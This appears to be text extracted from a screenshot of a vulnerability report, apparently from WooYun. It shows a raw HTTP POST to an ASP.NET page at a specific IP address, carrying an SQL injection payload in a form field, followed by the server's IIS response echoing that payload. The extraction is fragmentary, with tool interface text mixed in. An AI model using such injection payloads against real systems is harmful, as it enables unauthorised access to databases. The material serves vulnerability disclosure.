 POST /sql.aspx HTTP/1.1
Host: 218.6.160.210
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://218.6.160.210/sql.aspx
Cookie: ASPSESSIONIDAAASQTAB=LOEDHKLDDMFPLDJHPPHJLEGD
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 345
__VIEWSTATE=%2FwEPDwUJODM4OTI5OTA2D2QWAgIDD2QWBAIFDzwrAA0AZAIHDzwrAA0A
ZBgCBQlHcmlkVmlldzIPZ2QFCUdyaWRWaWV3MQ9nZD1JQQ664%2BTu%2BZuutmZUYVLQbR
&__VIEWSTATEGENERATOR=C1C46F20&__EVENTVALIDATION=%2FwEWAwKYs5mDCwLaksyuB
gKM54rGButBzBO2E8oz5s2YgTJ1MFxKodcG&dfdafdsafdsadsagdsagadsgdsgsgewewagewfd
afewfewf1=a' or zda <> '' --&Button1=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Tue, 05 Apr 2016 08:07:29 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 3412
the text is :-->a' or zda <> '' --
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
无标题页
</title></head>
<body>
<form name="form1" method="post" action="sql.aspx"
id="form1">
<div>
<input type="hidden" name="__VIEWSTATE"
id="__VIEWSTATE"
value="/wEPDwUJODM4OTI5OTA2D2QWAgIDD2QWBAIFDzwr
www.wooyun.org
? < + > Type a search term 0 matches